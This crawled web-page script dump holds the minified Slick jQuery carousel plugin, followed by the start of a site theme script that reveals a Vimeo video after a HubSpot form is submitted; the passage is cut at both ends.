c.breakpoints)c.breakpoints.hasOwnProperty(d)&&(c.originalSettings.mobileFirst===!1?f<c.breakpoints[d]&&(e=c.breakpoints[d]):f>c.breakpoints[d]&&(e=c.breakpoints[d]));null!==e?null!==c.activeBreakpoint?e!==c.activeBreakpoint&&(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):null!==c.activeBreakpoint&&(c.activeBreakpoint=null,c.options=c.originalSettings,b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b),g=e),b||g===!1||c.$slider.trigger("breakpoint",[c,g])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.target);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=0!==d.slideCount%d.options.slidesToScroll,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&(a("li",b.$dots).off("click.slick",b.changeSlide),b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).off("mouseenter.slick",a.proxy(b.setPaused,b,!0)).off("mouseleave.slick",a.proxy(b.setPaused,b,!1))),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.$list.off("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.html(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&"object"!=typeof c.options.prevArrow&&c.$prevArrow.remove(),c.$nextArrow&&"object"!=typeof c.options.nextArrow&&c.$nextArrow.remove(),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:1e3}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:1e3}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=-1*b.slideWidth*b.options.slidesToShow,e=-1*d*b.options.slidesToShow),0!==b.slideCount%b.options.slidesToScroll&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=-1*(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth,e=-1*(b.options.slidesToShow-(a-b.slideCount))*d):(b.slideOffset=-1*b.slideCount%b.options.slidesToScroll*b.slideWidth,e=-1*b.slideCount%b.options.slidesToScroll*d))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?-1*a*b.slideWidth+b.slideOffset:-1*a*d+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots()),b&&c.$slider.trigger("init",[c])},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.setPaused,b,!0)).on("mouseleave.slick",a.proxy(b.setPaused,b,!1))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.$list.on("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show(),a.options.autoplay===!0&&a.autoPlay()},b.prototype.keyHandler=function(a){var b=this;37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:"next"}})},b.prototype.lazyLoad=function(){function g(b){a("img[data-lazy]",b).each(function(){var b=a(this),c=a(this).attr("data-lazy"),d=document.createElement("img");d.onload=function(){b.animate({opacity:1},200)},d.src=c,b.css({opacity:0}).attr("src",c).removeAttr("data-lazy").removeClass("slick-loading")})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=e+b.options.slidesToShow,b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.paused=!1,a.autoPlay()},b.prototype.postSlide=function(a){var b=this;b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay===!0&&b.paused===!1&&b.autoPlay()},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(){var c,d,b=this;c=a("img[data-lazy]",b.$slider).length,c>0&&(d=a("img[data-lazy]",b.$slider).first(),d.attr("src",d.attr("data-lazy")).removeClass("slick-loading").load(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad(),b.options.adaptiveHeight===!0&&b.setPosition()}).error(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad()}))},b.prototype.refresh=function(b){var c=this,d=c.currentSlide;c.destroy(!0),a.extend(c,c.initials),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses(0),b.setPosition(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,d.reinit(),void 0)},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=-1*b.slideWidth*d,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:800,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:800,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:900,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(a,b,c){var d=this;d.options[a]=b,c===!0&&(d.unload(),d.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;b.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true").removeClass("slick-center"),d=b.$slider.find(".slick-slide"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.setPaused=function(a){var b=this;b.options.autoplay===!0&&b.options.pauseOnHover===!0&&(b.paused=a,a?b.autoPlayClear():b.autoPlay())},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true"),c.$slides.eq(e).addClass("slick-active").attr("aria-hidden","false"),c.options.centerMode===!0&&(c.$slider.find(".slick-slide").removeClass("slick-center"),c.$slides.eq(e).addClass("slick-center")),c.asNavFor(e),void 0):(c.slideHandler(e),void 0)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):(i.options.autoplay===!0&&clearInterval(i.autoPlayTimer),e=0>d?0!==i.slideCount%i.options.slidesToScroll?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?0!==i.slideCount%i.options.slidesToScroll?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?i.fadeSlide(e,function(){i.postSlide(e)}):i.postSlide(e),i.animateHeight(),void 0):(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e),void 0)))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"left":"right":"vertical"},b.prototype.swipeEnd=function(){var c,b=this;if(b.dragging=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe)switch(b.swipeDirection()){case"left":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.slideHandler(c),b.currentDirection=0,b.touchObject={},b.$slider.trigger("swipe",[b,"left"]);break;case"right":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.slideHandler(c),b.currentDirection=1,b.touchObject={},b.$slider.trigger("swipe",[b,"right"])
}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.swipeLeft=b.options.vertical===!1?d+f*g:d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):(b.setCSS(b.swipeLeft),void 0)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return 1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,b.dragging=!0,void 0)},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&"object"!=typeof b.options.prevArrow&&b.$prevArrow.remove(),b.$nextArrow&&"object"!=typeof b.options.nextArrow&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.options.infinite!==!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.removeClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;document[a.hidden]?(a.paused=!0,a.autoPlayClear()):a.options.autoplay===!0&&(a.paused=!1,a.autoPlay())},a.fn.slick=function(){var g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length,f=0;for(f;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.commpayhr.com/wp-content/themes/Commonwealth/js/gated-video.js?ver=0203224
body_size: 212
content:
document.addEventListener('DOMContentLoaded', function () {
    window.addEventListener('message', function (event) {
        var data = event.data;
        if (!data || data.type !== 'hsFormCallback') return;
        if (data.eventName !== 'onFormSubmitted') return;

        var activeModal = document.querySelector('.lity-opened .lity-content .gated-modal-content');

        if (!activeModal) return;

        var vimeoId = activeModal.getAttribute('data-vimeo-id');
        if (!vimeoId) return;

        var formView = activeModal.querySelector('.gated-form-view');
        var videoView = activeModal.querySelector('.gated-video-view');

        if (formView && videoView) {
            formView.style.display = 'none';

            var parts = vimeoId.split('/');
            var cleanID = parts[0];
            var hash = parts[1] || '';
            var src = 'https://player.vimeo.com/video/' + cleanID;
            var params = [];
            params.push('autoplay=1');
            params.push('title=0');
            params.push('byline=0');
            params.push('portrait=0');

            if (hash) {
                params.push('h=' + hash);
